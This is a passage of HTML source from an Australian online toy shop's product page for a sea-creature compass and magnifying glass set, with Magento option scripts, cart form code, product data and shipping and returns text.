        <select name="options[364]" id="select_364" class=" required product-custom-option admin__control-select" title="" data-selector="options[364]"><option value="">-- Please Select --</option><option value="1094" price="0" selected="" data-option_type_id="1094">Whale </option><option value="1095" price="0" data-option_type_id="1095">Sea Star </option><option value="1096" price="0" data-option_type_id="1096">Octopus </option></select>                                </div>
</div>
    <script>
    require([
        'jquery',
        'optionSwatches',
        'uiRegistry'
    ], function ($, optionSwatches, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(20, optionSwatches({"isEnabledRedirectToCart":false}));
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[20] = optionSwatches({"isEnabledRedirectToCart":false});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });
</script>
<script>
    require([
        'jquery',
        'optionAdvancedPricing',
        'uiRegistry'
    ], function ($, optionAdvancedPricing, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(
                35,
                optionAdvancedPricing({"optionTypes":{"364":"drop_down"}})
            );
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[35] = optionAdvancedPricing({"optionTypes":{"364":"drop_down"}});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });
</script>
<style>
    .admin__field .note {
        float: left;
        margin-left: calc( (100%) * 0.25 + 30px );
    }
</style>
<script>
    require([
        'jquery',
        'optionInventory',
        'uiRegistry'
    ], function ($, optionInventory, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(30, optionInventory({"stock_message_url":"https:\/\/www.toyslink.com.au\/mageworx_optioninventory\/stockmessage\/update\/","manage_stock_values_data":[]}));
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[30] = optionInventory({"stock_message_url":"https:\/\/www.toyslink.com.au\/mageworx_optioninventory\/stockmessage\/update\/","manage_stock_values_data":[]});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });
</script>
<script>
    require([
        'jquery',
        'dynamicOptions',
        'uiRegistry'
    ], function ($, dynamicOptions, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(
                5,
                dynamicOptions({"options_data":[],"price_per_unit":{"amount":0,"amount_incl_tax":0,"amount_excl_tax":0}})
            );
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[5] = dynamicOptions({"options_data":[],"price_per_unit":{"amount":0,"amount_incl_tax":0,"amount_excl_tax":0}});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });
</script>
<script type="text/x-magento-init">
   {
       "*": {
           "dynamicOptionMinValueValidationRule": {
               "config": {"options_data":[],"price_per_unit":{"amount":0,"amount_incl_tax":0,"amount_excl_tax":0}}           },
            "dynamicOptionMaxValueValidationRule": {
               "config": {"options_data":[],"price_per_unit":{"amount":0,"amount_incl_tax":0,"amount_excl_tax":0}}           },
            "dynamicOptionStepValidationRule": {
               "config": {"options_data":[],"price_per_unit":{"amount":0,"amount_incl_tax":0,"amount_excl_tax":0}}           }
       }
   }
</script>
<script>
    require([
        'jquery',
        'optionAdditionalImages',
        'uiRegistry'
    ], function ($, optionAdditionalImages, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(60, optionAdditionalImages({"options":{"364":{"type":"drop_down","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","sort_order":"1","values":{"1094":{"sort_order":"1"},"1095":{"sort_order":"2"},"1096":{"sort_order":"3"}}}},"option_types":["field","area","file","drop_down","radio","checkbox","multiple","date","date_time","time"],"render_images_for_option_types":["drop_down","radio","checkbox","multiple"],"option_gallery_type":{"disabled":0,"beside_option":1,"once_selected":2}}));
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[60] = optionAdditionalImages({"options":{"364":{"type":"drop_down","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","sort_order":"1","values":{"1094":{"sort_order":"1"},"1095":{"sort_order":"2"},"1096":{"sort_order":"3"}}}},"option_types":["field","area","file","drop_down","radio","checkbox","multiple","date","date_time","time"],"render_images_for_option_types":["drop_down","radio","checkbox","multiple"],"option_gallery_type":{"disabled":0,"beside_option":1,"once_selected":2}});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });
</script>
<script>
    require([
        'jquery',
        'optionFeatures',
        'optionFeaturesIsDefault',
        'uiRegistry'
    ], function ($, optionFeatures, optionFeaturesIsDefault, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(
                10,
                optionFeatures({"question_image":"https:\/\/www.toyslink.com.au\/static\/frontend\/Sm\/topzstore\/en_US\/MageWorx_OptionFeatures\/image\/question.png","value_description_enabled":true,"option_description_enabled":true,"option_description_mode":"1","option_description_modes":{"disabled":0,"tooltip":1,"text":2},"product_price_display_mode":"disabled","additional_product_price_display_mode":"final_price","shareable_link_hint_text":"Get the link to the product with selected options"})
            );
            optionBase.addUpdater(
                50,
                optionFeaturesIsDefault({"is_default_values":{"1094":"drop_down"}})
            );
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[10] = optionFeatures({"question_image":"https:\/\/www.toyslink.com.au\/static\/frontend\/Sm\/topzstore\/en_US\/MageWorx_OptionFeatures\/image\/question.png","value_description_enabled":true,"option_description_enabled":true,"option_description_mode":"1","option_description_modes":{"disabled":0,"tooltip":1,"text":2},"product_price_display_mode":"disabled","additional_product_price_display_mode":"final_price","shareable_link_hint_text":"Get the link to the product with selected options"});
            updaters[50] = optionFeaturesIsDefault({"is_default_values":{"1094":"drop_down"}});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });
</script>
<script type="text/x-magento-init">
   {
       "*": {
           "selectionLimitValidationRule": {
               "config": {"364":{"selection_limit_from":"0","selection_limit_to":"0"}}           }
       }
   }
</script>
    <script type="text/x-magento-init">
        {
            "#product_addtocart_form": {
                "optionBase": {
                    "optionConfig": {"364":{"1094":{"prices":{"oldPrice":{"amount":"0.000000","amount_excl_tax":"0.000000","amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Whale","valuePrice":"$0.00","title":"Whale"},"1095":{"prices":{"oldPrice":{"amount":"0.000000","amount_excl_tax":"0.000000","amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Sea Star","valuePrice":"$0.00","title":"Sea Star"},"1096":{"prices":{"oldPrice":{"amount":"0.000000","amount_excl_tax":"0.000000","amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Octopus","valuePrice":"$0.00","title":"Octopus"}}},
                    "systemConfig": {"area":"frontend","router":"","action":""},
                    "productConfig": {"absolute_price":"0","type_id":"simple","extended_tier_prices":[],"regular_price_excl_tax":3.3,"regular_price_incl_tax":3.3,"final_price_excl_tax":3.3,"final_price_incl_tax":3.3,"is_display_both_prices":false,"price":3.3},
                    "localePriceFormat": {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false,"priceSymbol":"$"},
                    "productFinalPriceExclTax": 3.3,
                    "productRegularPriceExclTax": 3.3,
                    "productFinalPriceInclTax": 3.3,
                    "productRegularPriceInclTax": 3.3,
                    "priceDisplayMode": "1",
                    "catalogPriceContainsTax": "0",
                    "extendedOptionsConfig": {"364":{"is_hidden":"0","one_time":"0","qty_input":"0","description":"","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","div_class":"","selection_limit_from":"0","selection_limit_to":"0","hide_product_page_value_price":"0","values":{"1094":{"description":"","is_default":"1","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Whale","price_type":"fixed","price":"0.000000"},"1095":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Sea Star","price_type":"fixed","price":"0.000000"},"1096":{"description":"","is_default":"0","images_data":{"tooltip_image":""},"qty_multiplier":"0","load_linked_product":"0","special_price":null,"title":"Octopus","price_type":"fixed","price":"0.000000"}}}}                }
            }
        }
    </script>
    </div>
</div>
<div class="product-options-bottom">
    
    
    <form data-role="tocart-form" action="https://www.toyslink.com.au/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L3NlYS1jcmVhdHVyZS1jb21wYXNzLW1hZ25pZnlpbmctZ2xhc3Nlcy5odG1s/product/2850/" method="post" enctype="multipart/form-data" id="product_addtocart_form">
        <input name="product" type="hidden" value="2850" />

        <div class="box-tocart">
            <div class="fieldset">
                                    <div class="field qty">
                        <label class="label" for="qty">
                            <span>Qty</span>
                        </label>
                        <div class="control control-qty-cart">
                            <input type="number"
                               name="qty"
                               id="qty"
                               maxlength="12"
                               value="1"
                               title="Qty"
                               class="qty-default input-text qty"
                               data-min="1"
                               min="1"
                               data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                               readonly
                            />

                            <div class="control-qty">
                                <span class="quantity-controls quantity-plus"></span>
                                <span class="quantity-controls quantity-minus"></span>
                                <script type="text/javascript">
                                    require(['jquery'], function ($) {
                                        $(document).ready(function () {
                                            var $qtyInput = $('.qty-default');
                                            var $minusBtn = $('.quantity-minus');
                                            var minQty = parseInt($qtyInput.data('min'));
                                            var customerGroupId = 0;
                                
                                            // For wholesale (group 2), increment by minQty, otherwise by 1
                                            var stepQty = (customerGroupId === 2) ? minQty : 1;
                                
                                            function updateMinusButtonState() {
                                                var currentQty = parseInt($qtyInput.val());
                                                if (currentQty <= minQty) {
                                                    $minusBtn.prop('disabled', true).addClass('disabled');
                                                    $qtyInput.val(minQty);
                                                } else {
                                                    $minusBtn.prop('disabled', false).removeClass('disabled');
                                                }
                                            }
                                
                                            updateMinusButtonState();
                                
                                            $('.quantity-plus').click(function () {
                                                var currentQty = parseInt($qtyInput.val());
                                                var newQty = currentQty + stepQty;
                                                $qtyInput.val(newQty);
                                                updateMinusButtonState();
                                            });
                                
                                            $minusBtn.click(function () {
                                                var currentQty = parseInt($qtyInput.val());
                                                if (currentQty > minQty) {
                                                    var newQty = currentQty - stepQty;
                                                    if (newQty < minQty) newQty = minQty;
                                                    $qtyInput.val(newQty);
                                                    updateMinusButtonState();
                                                }
                                            });
                                
                                            // Enforce correct step multiples on manual input
                                            $qtyInput.on('change input', function () {
                                                var val = parseInt($(this).val());
                                                if (isNaN(val) || val < minQty) {
                                                    $(this).val(minQty);
                                                } else if (customerGroupId === 2) {
                                                    // Round down to nearest multiple of minQty
                                                    var adjusted = Math.floor(val / minQty) * minQty;
                                                    if (adjusted < minQty) adjusted = minQty;
                                                    $(this).val(adjusted);
                                                }
                                                updateMinusButtonState();
                                            });
                                        });
                                    });
                                </script>
                            </div>
                        </div>
                    </div>
                
                <div class="actions">
                    <button type="submit"
                            title="Shop Now"
                            class="action primary tocart"
                            id="product-addtocart-button">
                        <span>Shop Now</span>
                    </button>
                    
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.toyslink.com.au\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>




                </div>
            </div>
        </div>
    </form>

    <script>
        require([
            'jquery',
            'mage/mage',
            'Magento_Catalog/product/view/validation',
            'Magento_Catalog/js/catalog-add-to-cart'
        ], function ($) {
            'use strict';

            $('#product_addtocart_form').mage('validation', {
                radioCheckboxClosest: '.nested',
                submitHandler: function (form) {
                    var widget = $(form).catalogAddToCart({
                        bindSubmit: false
                    });

                    widget.catalogAddToCart('submitForm', $(form));
                    return false;
                }
            });
        });
    </script>

<style>
    .quantity-minus.disabled {
        pointer-events: none;
        cursor: not-allowed;
    }
</style>
<script>
    require([
        'jquery',
        'optionDependency',
        'uiRegistry'
    ], function ($, optionDependency, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(40, optionDependency({"isAdmin":false,"optionToValueMap":{"364":["1094","1095","1096"]},"valueToOptionMap":{"1094":"364","1095":"364","1096":"364"},"optionTypes":{"364":"drop_down"},"optionRequiredConfig":{"364":true},"selectedValues":{"364":[1094]},"hiddenOptions":[],"hiddenValues":[],"dependencyRulesJson":"[]"}));
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[40] = optionDependency({"isAdmin":false,"optionToValueMap":{"364":["1094","1095","1096"]},"valueToOptionMap":{"1094":"364","1095":"364","1096":"364"},"optionTypes":{"364":"drop_down"},"optionRequiredConfig":{"364":true},"selectedValues":{"364":[1094]},"hiddenOptions":[],"hiddenValues":[],"dependencyRulesJson":"[]"});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });
</script>
</div>
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-2850]": {
            "priceBox": {
                "priceConfig":  {"productId":2850,"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":3.3,"adjustments":[]},"oldPrice":{"amount":3.3,"adjustments":[]},"basePrice":{"amount":3.3,"adjustments":[]},"finalPrice":{"amount":3.3,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
<div class="product-social-links">
<div class="product-addto-links" data-role="add-to-links">
                        <a title="Add to Wish List"
               href="#"
               class="action towishlist "
               data-product-id="2850"
               data-post='{"action":"https:\/\/www.toyslink.com.au\/wishlist\/index\/add\/","data":{"product":2850,"uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L3NlYS1jcmVhdHVyZS1jb21wYXNzLW1hZ25pZnlpbmctZ2xhc3Nlcy5odG1s"}}'
               data-mage-init='{"Magento_Ui/js/action/button-adapter":{}}'>
                <span>Add to Wish List</span>
            </a>
            </div>

<script>
require(['jquery', 'Magento_Customer/js/customer-data'], function ($, customerData) {
    var wishlistData = customerData.get('wishlist');

    wishlistData.subscribe(function (updatedWishlist) {
        var productId = 2850;
        if (updatedWishlist && updatedWishlist.items) {
            var isInWishlist = updatedWishlist.items.some(function (item) {
                return parseInt(item['product_id']) === productId;
            });

            if (isInWishlist) {
                var $el = $('.action.towishlist[data-product-id="' + productId + '"]');
                $el.addClass('added-in-wishlist');
                $el.find('span').text('Added to Wish List');
            }
        }
    });
});
</script></div></div>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Product",
  "name": "Sea&#x20;Creature&#x20;Compass&#x20;&amp;&#x20;Magnifying&#x20;Glasses",
  "image": [
    "https://www.toyslink.com.au/media/catalog/product/cache/dba124cbd4ffec82bb2d698db87b6272/2/3/23450.jpg"
  ],
  "description": "&#x0D;&#x0A;Explore&#x20;the&#x20;wonders&#x20;of&#x20;the&#x20;sea&#x20;with&#x20;our&#x20;Sea&#x20;Creature&#x20;Compass&#x20;Magnifying&#x20;Glasses.&#x20;This&#x20;set&#x20;of&#x20;vibrant&#x20;magnifiers&#x20;and&#x20;compass&#x20;are&#x20;perfect&#x20;for&#x20;little&#x20;ocean&#x20;explorers.&#x20;Encourage&#x20;curiosity&#x20;and&#x20;observation&#x20;skills&#x20;as&#x20;children&#x20;discover&#x20;and&#x20;examine&#x20;the&#x20;world&#x20;around&#x20;them&#x20;through&#x20;playful&#x20;and&#x20;educational&#x20;adventures.",
  "sku": "HT3450",
  "offers": {
    "@type": "Offer",
    "priceCurrency": "AUD",
    "price": "7.990000",
    "availability": "https://schema.org/InStock",
    "url": "https://www.toyslink.com.au/sea-creature-compass-magnifying-glasses.html"
  }
}
</script>
</div>							
													</div>
					</div>
					
					<div class="col-lg-12 col-md-12 detail-bottom-wrapper">
						<div class="detail-bottom"><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.toyslink.com.au\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script>

<div class="details-tabs-wrapper">
    <ul class="details-tab-nav">
        <li class="active" data-tab="shipping-info">Shipping Information</li>
        <li data-tab="returns-policy">Simple Returns</li>
                    </ul>

     <div class="shipping-info-content block-tab-content active" id="shipping-info">
                    <p>ToysLink ships all Australian retail orders via Australia Post or a trusted courier partner.</p>
            <p>Orders placed before 1pm AEST will be dispatched the same business day. Orders placed after 1pm AEST will be dispatched on the next business day.</p>
            <p>Please note: our warehouse is not open to the public, and we do not currently offer a ‘pick up’ option for retail customers.</p>
            <p><strong>Shipping Costs:</strong></p>
            <p><strong>Australia</strong></p>
            <ul>
                <li><strong>Free Shipping</strong> for orders over <strong>$80.00</strong></li>
                <li><strong>Flat Rate Shipping</strong> of <strong>$10.00</strong> for orders under <strong>$80.00</strong></li>
            </ul>
            <p><strong>New Zealand</strong></p>
            <ul>
                <li><strong>Free Shipping</strong> for orders over <strong>$100.00</strong></li>
                <li><strong>Flat Rate Shipping</strong> of <strong>$20.00</strong> for orders under <strong>$100.00</strong></li>
            </ul>
            <p>A tracking number will be emailed to you once your order has been dispatched.</p>
            </div>

    <div class="returns-policy-content block-tab-content" id="returns-policy">
                    <p>At ToysLink, we are committed to ensuring your satisfaction with our products. If you're not completely satisfied with your purchase, please review our return policy below.</p>
            <p><strong>Change of Mind Returns</strong></p>
            <p><strong>If you change your mind about a purchase, you may return the item(s) within 7 days of receipt, provided the following conditions are met:</strong></p>
            <ul>
                <li>Items must be in their original condition, unused, unassembled, and in their original packaging.</li>
                <li>Shipping costs for the return are the responsibility of the customer.</li>
                <li>Refunds will be issued for the value of the products only; original shipping charges are non-refundable.</li>
            </ul>
            <p><strong>Incorrect or damaged Products Received</strong></p>
            <p><strong>In the unlikely event that you receive an incorrect or damaged product. But in case it happens:</strong></p>
            <ul>
                <li>Contact us immediately via email with wrong/damaged product image to arrange a suitable solution.</li>
                <li>Toyslink will post you a replacement or refund you for the order(including postage) at your preference.</li>
                <li>ToysLink will cover the shipping fees for the replacement and return of incorrect/damaged products.</li>
            </ul>
            </div>
    
        
    </div>

<script>
require(['jquery'], function($) {
    $(document).ready(function () {
        $('.details-tab-nav li').on('click', function () {
            var tabId = $(this).data('tab');

            // Toggle active class for tabs
            $('.details-tab-nav li').removeClass('active');
            $(this).addClass('active');

            // Toggle content visibility
            $('.block-tab-content').removeClass('active');
            $('#' + tabId).addClass('active');
        });
    });
});
</script>

<style>
.details-tab-nav {
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
}
.details-tab-nav li {
    flex: 1;
    text-align: center;
    cursor: pointer;
    padding: 10px;
}
.details-tab-nav li.active {
    font-weight: bold;
}
.block-tab-content {
    display: none;
}
.block-tab-content.active {
    display: block;
}
</style>
</div>					</div>
									</div>
			</div>
		</div>
	</div>
</div>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.toyslink.com.au\/page_cache\/block\/render\/id\/2850\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_2850","catalog_product_view_sku_HT3450","hyva_giftwraper_catalog_product_view","hyva_giftwraper_default","blog_css","pl_thm_sm_default","pl_thm_sm_topzstore_default"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/sea-creature-compass-magnifying-glasses.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

                    <script>
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        </script><script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"2850":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.toyslink.com.au\\\/sea-creature-compass-magnifying-glasses.html?options=cart\",\"data\":{\"product\":\"2850\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.toyslink.com.au\/sea-creature-compass-magnifying-glasses.html?options=cart","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.toyslink.com.au\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"2850\",\"uenc\":\"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L3NlYS1jcmVhdHVyZS1jb21wYXNzLW1hZ25pZnlpbmctZ2xhc3Nlcy5odG1s\"}}","required_options":null},"price_info":{"final_price":3.3,"max_price":3.3,"max_regular_price":3.3,"minimal_regular_price":3.3,"special_price":null,"minimal_price":3.3,"regular_price":3.3,"formatted_prices":{"final_price":"<span class=\"price\">$3.30<\/span>","max_price":"<span class=\"price\">$3.30<\/span>","minimal_price":"<span class=\"price\">$3.30<\/span>","max_regular_price":"<span class=\"price\">$3.30<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$3.30<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":3.3,"max_price":3.3,"max_regular_price":3.3,"minimal_regular_price":3.3,"special_price":3.3,"minimal_price":3.3,"regular_price":3.3,"formatted_prices":{"final_price":"<span class=\"price\">$3.30<\/span>","max_price":"<span class=\"price\">$3.30<\/span>","minimal_price":"<span class=\"price\">$3.30<\/span>","max_regular_price":"<span class=\"price\">$3.30<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$3.30<\/span>","regular_price":"<span class=\"price\">$3.30<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$3.30<\/span>"}},"images":[{"url":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/2d58d0770fb2b05eeb4dd062b510467c\/2\/3\/23450.jpg","code":"recently_viewed_products_grid_content_widget","height":335,"width":270,"label":"Sea Creature Compass & Magnifying Glasses","resized_width":270,"resized_height":335},{"url":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/dba124cbd4ffec82bb2d698db87b6272\/2\/3\/23450.jpg","code":"recently_viewed_products_list_content_widget","height":300,"width":300,"label":"Sea Creature Compass & Magnifying Glasses","resized_width":300,"resized_height":300},{"url":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/25ef35867fdd2953b8f80dae865c950a\/2\/3\/23450.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Sea Creature Compass & Magnifying Glasses","resized_width":75,"resized_height":90},{"url":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/7cd7e478916506b62ef4e85295d0aa4c\/2\/3\/23450.jpg","code":"recently_compared_products_grid_content_widget","height":240,"width":270,"label":"Sea Creature Compass & Magnifying Glasses","resized_width":270,"resized_height":240},{"url":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/0c58c5e86b4d8c9e4aa494b8e92a3c68\/2\/3\/23450.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Sea Creature Compass & Magnifying Glasses","resized_width":270,"resized_height":207},{"url":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/25ef35867fdd2953b8f80dae865c950a\/2\/3\/23450.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Sea Creature Compass & Magnifying Glasses","resized_width":75,"resized_height":90}],"url":"https:\/\/www.toyslink.com.au\/sea-creature-compass-magnifying-glasses.html","id":2850,"name":"Sea Creature Compass & Magnifying Glasses","type":"simple","is_salable":"1","store_id":1,"currency_code":"AUD","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.toyslink.com.au\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":2850,\"uenc\":\"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L3NlYS1jcmVhdHVyZS1jb21wYXNzLW1hZ25pZnlpbmctZ2xhc3Nlcy5odG1s\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"AUD","productCurrentScope":"website"}            }
        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add to Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                        



                    </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>

        

<script>
    require(['jquery', 'Magento_Customer/js/customer-data'], function ($, customerData) {
        // Reload wishlist data after product is added
        $('body').on('click', '.action.towishlist', function (e) {
            e.preventDefault();
    
            var $btn = $(this);
            var dataPost = $btn.data('post');
    
            if (!dataPost || !dataPost.action) {
                return;
            }
    
            // Send AJAX request to add to wishlist
            $.ajax({
                url: dataPost.action,
                type: 'POST',
                data: dataPost.data,
                success: function () {
                    // Reload wishlist customer-data section
                    customerData.reload(['wishlist'], true);
    
                    // Add class to button
                    $btn.addClass('added-in-wishlist');
                    $btn.find('span').text('Added to Wish List');
                },
                error: function () {
                    console.error('Wishlist update failed.');
                }
            });
        });
    });
</script>

<script type="text/javascript" xml="space">
	require(['jquery','owlcarousel'], function ($, owlCarousel) {
		var owl_clientsay = $(".related-products-items");
		owl_clientsay.owlCarousel({
			
			responsive:{
				0:{
					items:1
				},
				480:{
					items:1
				},
				768:{
					items:2
				},
				992:{
					items:3
				},
				1200:{
					items:4
				}
			},

			autoplay: true,
			loop: true,
			nav : false,
			dots: true,
			autoplaySpeed : 500,
			navSpeed : 500,
			dotsSpeed : 500,
			autoplayHoverPause: true,
			margin:20,

		});   
	});
</script>

                        <div class="block related related-products-section" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0">
                <div class="block-title title">
        <strong id="block-related-heading" role="heading" aria-level="2">Best Selling Products</strong>
    </div>
    <div class="block-content content" aria-labelledby="block-related-heading">
                <div class="block-actions">
            Check items to add to the cart or            <button type="button" class="action select" role="select-all"><span>select all</span></button>
        </div>
                <div class="products wrapper grid products-grid products-related">
            <ol class="products list items product-items related-products-items" id="related">
                                                                                                                                                                                    <li class="item product product-item" style="display: none;">                                <div class="product-item-info related-available">
                    <!-- related_products_list-->                    <a href="https://www.toyslink.com.au/jump-jump-kid-blue-hippo.html" class="product photo product-item-photo">
                                                <span class="product-image-container product-image-container-3209">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.toyslink.com.au/media/catalog/product/cache/c3bef7c52f2c698534402e2d4abbd55a/m/d/md6153.jpg"
            loading="lazy"
            width=""
            height=""
            alt="JUMP&#x20;JUMP&#x20;KID&#x2014;blue&#x20;hippo"/></span>
</span>
<style>.product-image-container-3209 {
    width: 0px;
    height: auto;
    aspect-ratio: 0 / 0;
}
.product-image-container-3209 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3209 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                        <h2 class="product name product-item-name"><a class="product-item-link" title="JUMP JUMP KID—blue hippo" href="https://www.toyslink.com.au/jump-jump-kid-blue-hippo.html">
                            JUMP JUMP KID—blue hippo</a>
                        </h2>
                        
                        <div class="product sku product-item-sku">
                            MD6153						</div>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="3209" data-price-box="product-id-3209">
    <span class="price-retail"><span class="price">$24.99</span></span>
</div>
                            
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="actions-primary">
                                                                                                                                                                                                    <button class="action tocart primary"
